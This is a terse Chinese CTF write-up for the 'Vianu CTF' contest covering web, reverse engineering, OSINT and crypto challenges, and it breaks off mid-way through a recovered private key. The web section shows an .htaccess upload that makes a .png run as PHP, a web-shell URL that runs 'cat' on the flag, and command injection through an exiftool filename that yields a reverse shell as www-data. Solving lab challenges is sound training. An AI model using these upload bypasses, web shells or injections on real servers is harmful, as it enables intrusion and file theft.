被外国高中生薄纱的一次,前面全是高中生。
web
know ya’ headers
GET / HTTP/1.1
Host: 34.141.66.130:31872
User-Agent: vianu_browser
Origin: http://portal.lbi.ro/
Date: Fri, 28 Nov 2025 05:43:00 GMT
Connection: close
i need a job
apache直接上传.htaccess
<FilesMatch "1.png">
SetHandler application/x-httpd-php
AddHandler php5-script .png
</FilesMatch>
再上传一个马改名为1.png
http://34.89.137.232:32156/uploads/1.png?1=cat%20/b1n/flag.txt6 lei

7 lei

CTF{you_n0w_g0T_67lei!_gg}Vibe RPC
猜测是exiftool命令拼接,测试发现时间出有waf,不过可以再文件名字出拼接命令

Connection received on 185.213.240.231 42342
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@51aed2637ab5:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@51aed2637ab5:/var/www/html$ cat /home/ctf/f*
cat /home/ctf/f*
Vianu_CTF{rotate_your_crops_the_land_rarely_provides_shells}Rice Harder(unsolved)
re
C it’s Still a Thing in 2025
打开就有
osint
Find It

flickr搜索N0th1ngUs3r
Ancient Routes

最早于01/27/11
import base64
import hashlib
def rot13(text):
result = []
for char in text:
if 'a' <= char <= 'z':
shifted = chr((ord(char) - ord('a') + 13) % 26 + ord('a'))
result.append(shifted)
elif 'A' <= char <= 'Z':
shifted = chr((ord(char) - ord('A') + 13) % 26 + ord('A'))
result.append(shifted)
else:
result.append(char)
return ''.join(result)
s = "altoid_243390_http://tydgccykixpbu6uz.onion"
s_rot=rot13(s)
print(s_rot)
s_b64=base64.b64encode(s_rot.encode()).decode()
print(s_b64)
print("Vianu_CTF{"+hashlib.sha256(s_b64.encode()).hexdigest()+"}")Vianu_CTF{dd951c9000a8f8d90d1afcb7d1b31049f161e53b3d3547114319b2cb6cbf52fe}Life After High School

ctf{coffee-star}
Unexpected Message

CTF{5c4mm3r_m3375_4_81993r_f15h}
Crypto
cute cat
binwalki分出一个压缩包,可以爆破密码

得到
Private key:MIIBVAIBADANBgkqhkiG9w0BAQEFAASCAT4wggE6AgEAAkEAiJrin5zrX8hwQzIXj8yL+l79LCj8pyzxbltb0JLjKAJFn/uIWlcgdcujGDVLNrOeYgLPqSiz9/fgQMq4OYOk9wIDAQABAkAdSSdAlMGZPT1kCn8movF3cZnRN9BCfs4bnJZodrUgRFjmeBP8WuoBVJVWcRH27l6OJiiiliSoWT/exd62NloRAiEA+Vs3LrOHyTzj06keCA50p11/CPxO3keUGtQly8s0v5sCIQCMPqCFJ5O3WZUmN